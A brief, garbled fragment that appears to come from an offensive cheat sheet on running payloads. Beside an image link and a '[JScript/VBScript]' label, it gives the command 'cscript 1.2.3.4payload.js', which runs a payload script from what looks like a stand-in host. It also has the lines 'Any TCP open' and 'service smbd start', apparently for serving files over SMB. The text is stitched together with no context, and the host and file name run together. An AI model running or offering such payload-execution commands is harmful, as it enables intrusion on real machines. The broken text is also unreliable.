 [JScript/VBScript]
cscript 1.2.3.4payload.js
Any TCP open
service smbd start
 